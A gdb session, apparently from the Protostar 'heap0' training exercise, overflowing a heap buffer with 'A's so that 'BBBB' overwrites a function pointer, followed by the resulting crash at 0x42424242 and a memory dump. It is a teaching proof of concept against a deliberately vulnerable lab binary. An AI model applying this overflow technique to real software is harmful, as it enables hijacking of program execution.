 (gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Starting program: /opt/protostar/bin/heap0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAABBBB
data is at 0x804a008, fp is at 0x804a050
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) x/100wx 0x804a000
0x804a000: 0x00000000 0x00000049 0x41414141 0x41414141
0x804a010: 0x41414141 0x41414141 0x41414141 0x41414141
0x804a020: 0x41414141 0x41414141 0x41414141 0x41414141
0x804a030: 0x41414141 0x41414141 0x41414141 0x41414141
0x804a040: 0x41414141 0x41414141 0x41414141 0x41414141
0x804a050: 0x42424242 0x00000000 0x00000000 0x00020fa9
0x804a060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a070: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a0b0: 0x00000000 0x00000000 0x00000000 0x00000000